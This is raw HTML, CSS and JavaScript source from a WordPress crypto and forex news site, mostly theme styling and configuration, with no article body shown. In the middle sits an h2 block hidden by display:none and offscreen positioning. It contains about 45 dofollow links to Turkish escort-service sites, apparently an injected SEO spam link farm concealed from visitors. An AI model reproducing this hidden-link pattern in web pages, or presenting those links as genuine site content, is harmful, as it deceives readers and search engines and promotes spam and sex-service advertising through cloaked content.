var td_get_template_directory_uri="https:\/\/todaysforexnews.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#fbb03b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.td-header-style-12 .td-header-menu-wrap-full,
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.td-header-style-12 .td-affix,
.header-search-wrap .td-drop-down-search:after,
.header-search-wrap .td-drop-down-search .btn:hover,
input[type=submit]:hover,
.td-read-more a,
.td-post-category:hover,
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_top_authors .td_mod_wrap:hover .td-author-post-count,
.td_top_authors .td_mod_wrap:hover .td-author-comments-count,
.td-404-sub-sub-title a:hover,
.td-search-form-widget .wpb_button:hover,
.td-rating-bar-wrap div,
.td_category_template_3 .td-current-sub-category,
.dropcap,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.wpb_default,
.wpb_default:hover,
.td-left-smart-list:hover,
.td-right-smart-list:hover,
.woocommerce-checkout .woocommerce input.button:hover,
.woocommerce-page .woocommerce a.button:hover,
.woocommerce-account div.woocommerce .button:hover,
#bbpress-forums button:hover,
.bbp_widget_login .button:hover,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .widget_product_search input[type="submit"]:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce-cart .woocommerce table.cart .button:hover,
.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
#bbpress-forums .bbp-pagination .current,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
.td-theme-slider:hover .slide-meta-cat a,
a.vc_btn-black:hover,
.td-trending-now-wrapper:hover .td-trending-now-title,
.td-scroll-up,
.td-smart-list-button:hover,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td_block_big_grid_9.td-grid-style-1 .td-post-category,
.td_block_big_grid_9.td-grid-style-5 .td-post-category,
.td-grid-style-6.td-hover-1 .td-module-thumb:after,
.td-pulldown-syle-2 .td-subcat-dropdown ul:after,
.td_block_template_9 .td-block-title:after,
.td_block_template_15 .td-block-title:before,
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
background-color: #fbb03b;
}
.global-block-template-4 .td-related-title .td-cur-simple-item:before {
border-color: #fbb03b transparent transparent transparent !important;
}
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.global-block-template-4 .td-related-title .td-cur-simple-item,
.global-block-template-3 .td-related-title .td-cur-simple-item,
.global-block-template-9 .td-related-title:after {
background-color: #fbb03b !important;
}
.woocommerce .product .onsale,
.woocommerce.widget .ui-slider .ui-slider-handle {
background: none #fbb03b;
}
.woocommerce.widget.widget_layered_nav_filters ul li a {
background: none repeat scroll 0 0 #fbb03b !important;
}
a,
cite a:hover,
.td_mega_menu_sub_cats .cur-sub-cat,
.td-mega-span h3 a:hover,
.td_mod_mega_menu:hover .entry-title a,
.header-search-wrap .result-msg a:hover,
.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
.td-header-top-menu .td-icon-search:hover,
.td-header-wrap .result-msg a:hover,
.top-header-menu li a:hover,
.top-header-menu .current-menu-item > a,
.top-header-menu .current-menu-ancestor > a,
.top-header-menu .current-category-ancestor > a,
.td-social-icon-wrap > a:hover,
.td-header-sp-top-widget .td-social-icon-wrap a:hover,
.td-page-content blockquote p,
.td-post-content blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.td_module_wrap:hover .entry-title a,
.td-subcat-filter .td-subcat-list a:hover,
.td-subcat-filter .td-subcat-dropdown a:hover,
.td_quote_on_blocks,
.dropcap2,
.dropcap3,
.td_top_authors .td-active .td-authors-name a,
.td_top_authors .td_mod_wrap:hover .td-authors-name a,
.td-post-next-prev-content a:hover,
.author-box-wrap .td-author-social a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover h3 > a,
.td-post-template-11 .td-related-title .td-related-left:hover,
.td-post-template-11 .td-related-title .td-related-right:hover,
.td-post-template-11 .td-related-title .td-cur-simple-item,
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
.comment-reply-link:hover,
.logged-in-as a:hover,
#cancel-comment-reply-link:hover,
.td-search-query,
.td-category-header .td-pulldown-category-filter-link:hover,
.td-category-siblings .td-subcat-dropdown a:hover,
.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.widget a:hover,
.td_wp_recentcomments a:hover,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.widget_calendar tfoot a:hover,
.woocommerce a.added_to_cart:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.footer-text-wrap .footer-email-wrap a,
.td-subfooter-menu li a:hover,
.footer-social-wrap a:hover,
a.vc_btn-black:hover,
.td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_module_17 .td-read-more a:hover,
.td_module_18 .td-read-more a:hover,
.td_module_19 .td-post-author-name a:hover,
.td-instagram-user a,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
.global-block-template-2 .td-related-title .td-cur-simple-item,
.global-block-template-5 .td-related-title .td-cur-simple-item,
.global-block-template-6 .td-related-title .td-cur-simple-item,
.global-block-template-7 .td-related-title .td-cur-simple-item,
.global-block-template-8 .td-related-title .td-cur-simple-item,
.global-block-template-9 .td-related-title .td-cur-simple-item,
.global-block-template-10 .td-related-title .td-cur-simple-item,
.global-block-template-11 .td-related-title .td-cur-simple-item,
.global-block-template-12 .td-related-title .td-cur-simple-item,
.global-block-template-13 .td-related-title .td-cur-simple-item,
.global-block-template-14 .td-related-title .td-cur-simple-item,
.global-block-template-15 .td-related-title .td-cur-simple-item,
.global-block-template-16 .td-related-title .td-cur-simple-item,
.global-block-template-17 .td-related-title .td-cur-simple-item,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.td_outlined_btn {
color: #fbb03b;
}
a.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover,
.td-mega-menu-page .wpb_content_element ul li a:hover,
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
.td-theme-wrap .header-search-wrap .result-msg a:hover {
color: #fbb03b !important;
}
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
#bbpress-forums .bbp-pagination .current,
.post .td_quote_box,
.page .td_quote_box,
a.vc_btn-black:hover,
.td_block_template_5 .td-block-title > *,
.td_outlined_btn {
border-color: #fbb03b;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
border-color: #fbb03b !important;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #fbb03b transparent;
}
.block-title > span,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_round_btn, 
.td_outlined_btn:hover {
background-color: #fbb03b;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #fbb03b !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
border-color: #fbb03b;
}
.td_block_wrap .td-subcat-item a.td-cur-simple-item {
color: #fbb03b;
}
.td-grid-style-4 .entry-title
{
background-color: rgba(251, 176, 59, 0.7);
}
.td-header-wrap .td-header-top-menu-full,
.td-header-wrap .top-header-menu .sub-menu {
background-color: #000000;
}
.td-header-style-8 .td-header-top-menu-full {
background-color: transparent;
}
.td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
background-color: #000000;
padding-left: 15px;
padding-right: 15px;
}
.td-header-wrap .td-header-top-menu-full .td-header-top-menu,
.td-header-wrap .td-header-top-menu-full {
border-bottom: none;
}
.td-header-wrap .td-header-menu-wrap-full,
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-header-main-menu,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix,
.td-header-style-8 .td-header-top-menu-full {
background-color: rgba(0,0,0,0.5);
}
.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
.td-header-style-3 .td_stretch_content .td-header-menu-wrap,
.td-header-style-4 .td_stretch_content .td-header-menu-wrap {
background-color: rgba(0,0,0,0.5) !important;
}
@media (min-width: 1019px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 28px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 14px;
}
}
.td-header-style-7 .td-header-top-menu {
border-bottom: none;
}
.td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
color: #ffffff;
}
.td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
background-color: #ffffff;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
color: #fbb03b;
}
.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
background-color: #f2d621;
}
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
.td-theme-wrap .header-search-wrap .result-msg a:hover {
color: #f2d621 !important;
}
@media (max-width: 767px) {
body .td-header-wrap .td-header-main-menu {
background-color: #111111 !important;
}
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.8);
background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close a:hover i {
color: #fbb03b;
}
.td-header-bg:before {
background-position: center top;
}
.td-footer-wrapper,
.td-footer-wrapper .td_block_template_7 .td-block-title > *,
.td-footer-wrapper .td_block_template_17 .td-block-title,
.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
background-color: #000000;
}
.td-sub-footer-container {
background-color: #fbb03b;
}
.td-sub-footer-container,
.td-subfooter-menu li a {
color: #ffffff;
}
.td-subfooter-menu li a:hover {
color: rgba(255,255,255,0.8);
}
.td-footer-wrapper::before {
background-position: center center;
}
.td-footer-wrapper::before {
opacity: 0.2;
}
.top-header-menu > li > a,
.td-weather-top-widget .td-weather-now .td-big-degrees,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-header-sp-top-menu .td_data_time {
font-size:14px;
line-height:42px;
}
ul.sf-menu > .td-menu-item > a,
.td-theme-wrap .td-header-menu-social {
font-family:Poppins;
font-size:18px;
line-height:90px;
font-weight:normal;
text-transform:capitalize;
}
.sf-menu ul .td-menu-item a {
font-family:Poppins;
font-size:16px;
}
.td_mod_mega_menu .item-details a {
font-family:Poppins;
font-size:16px;
line-height:22px;
font-weight:600;
}
.td_mega_menu_sub_cats .block-mega-child-cats a {
font-weight:600;
text-transform:uppercase;
}
.block-title > span,
.block-title > a,
.widgettitle,
.td-trending-now-title,
.wpb_tabs li a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
.td-theme-wrap .td-related-title a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-theme-wrap .td-block-title {
font-family:Poppins;
font-weight:600;
}
.td_module_wrap .td-module-title {
font-family:Poppins;
}
.td_module_11 .td-module-title {
font-weight:600;
}
.td_block_trending_now .entry-title a,
.td-theme-slider .td-module-title a,
.td-big-grid-post .entry-title {
font-family:Poppins;
}
.td_module_mx5 .td-module-title a {
font-weight:600;
}
#td-mobile-nav,
#td-mobile-nav .wpb_button,
.td-search-wrap-mob {
font-family:Poppins;
}
.post .td-post-header .entry-title {
font-family:Poppins;
}
.td-post-template-3 .td-post-header .entry-title {
font-weight:600;
}
.post blockquote p,
.page blockquote p,
.td-post-text-content blockquote p {
font-family:"Roboto Slab";
}
.post header .td-post-author-name,
.post header .td-post-author-name a {
font-family:Poppins;
font-weight:600;
}
.post .td-post-next-prev-content a {
font-family:Poppins;
font-size:16px;
line-height:22px;
font-weight:600;
}
.td_block_related_posts .entry-title a {
font-family:Poppins;
font-size:16px;
line-height:20px;
font-weight:600;
}
.top-header-menu > li,
.td-header-sp-top-menu,
#td-outer-wrap .td-header-sp-top-widget {
line-height: 42px;
}
@media (min-width: 768px) {
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 90px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 90px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 90px;
}
.td-header-style-7 .sf-menu,
.td-header-style-7 .td-header-menu-social {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}
.header-search-wrap #td-header-search-button .td-icon-search,
.header-search-wrap #td-header-search-button .td-icon-search:before {
line-height: 90px;
}
}
/* Style generated by theme for demo: crypto */
.td-crypto .td_module_11 .td-read-more a:hover {
background-color: #fbb03b !important;
}
</style>
<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow">Ataşehir Escort</a>
</h2><script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://todaysforexnews.com/",
"name": "Home"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://todaysforexnews.com/category/coins/",
"name": "Coins"
}
},{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://todaysforexnews.com/category/coins/bitcoin/",
"name": "Bitcoin"                                
}
},{
"@type": "ListItem",
"position": 4,
"item": {
"@type": "WebPage",
"@id": "https://todaysforexnews.com/these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency/",
"name": "These Payment Gateways Will Enable Your Business to Accept Cryptocurrency"                                
}
}    ]
}
</script><link rel="icon" href="https://todaysforexnews.com/wp-content/uploads/2023/08/cropped-Screenshot-2023-08-22-161243-32x32.png" sizes="32x32" />
<link rel="icon" href="https://todaysforexnews.com/wp-content/uploads/2023/08/cropped-Screenshot-2023-08-22-161243-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://todaysforexnews.com/wp-content/uploads/2023/08/cropped-Screenshot-2023-08-22-161243-180x180.png" />
<meta name="msapplication-TileImage" content="https://todaysforexnews.com/wp-content/uploads/2023/08/cropped-Screenshot-2023-08-22-161243-270x270.png" />
<style type="text/css" id="wp-custom-css">
.page-id-19833 .entry-title {
display: none;
}
.category .td-category-grid {
display: none;
}
.category .td-main-content-wrap {
margin-top: 2rem;
}
.td-footer-wrapper .td-pb-span4:nth-child(2) .td_block_7{display:none}
.td-header-sp-top-widget {
display: none !important;
}
.coin-container {
display: flex;
justify-content: center;
align-items: center;
}
.ccpw_icon img {
margin: auto;
}
#ccpw-ticker-widget-98 {
height: 100%;
}
.td-animation-stack-type0-2 {
display: none !important;
}
.td-g-rec-id-content_top, .td-g-rec-id-content_bottom {
display: none !important;
}
blockquote p {
font-size: 1rem !important;
line-height: inherit !important;
}
blockquote a {
text-decoration: underline;
font-weight: bold;
}		</style>
<!-- Button style compiled by theme -->
<style>
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
.tds-button2 .tdm-btn-text,
.tds-button2 i,
.tds-button5:hover .tdm-btn-text,
.tds-button5:hover i,
.tds-button6 .tdm-btn-text,
.tds-button6 i,
.tdm_block_list .tdm-list-item i,
.tdm_block_pricing .tdm-pricing-feature i,
.tdm-social-item i {
color: #fbb03b;
}
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
.tds-button1,
.tds-button6:after,
.tds-title2 .tdm-title-line:after,
.tds-title3 .tdm-title-line:after,
.tdm_block_pricing.tdm-pricing-featured:before,
.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
.tds-progress-bar1 .tdm-progress-bar:after,
.tds-progress-bar2 .tdm-progress-bar:after,
.tds-social3 .tdm-social-item {
background-color: #fbb03b;
}
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
.tds-button2:before,
.tds-button6:before,
.tds-progress-bar3 .tdm-progress-bar:after {
border-color: #fbb03b;
}
.tdm-btn-style1 {
background-color: #fbb03b;
}
.tdm-btn-style2:before {
border-color: #fbb03b;
}
.tdm-btn-style2 {
color: #fbb03b;
}
.tdm-btn-style3 {
-webkit-box-shadow: 0 2px 16px #fbb03b;
-moz-box-shadow: 0 2px 16px #fbb03b;
box-shadow: 0 2px 16px #fbb03b;
}
.tdm-btn-style3:hover {
-webkit-box-shadow: 0 4px 26px #fbb03b;
-moz-box-shadow: 0 4px 26px #fbb03b;
box-shadow: 0 4px 26px #fbb03b;
}
.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
background-color: #000000;
}
.tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
.tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
.tdm-header .tdm-header-menu-btns,
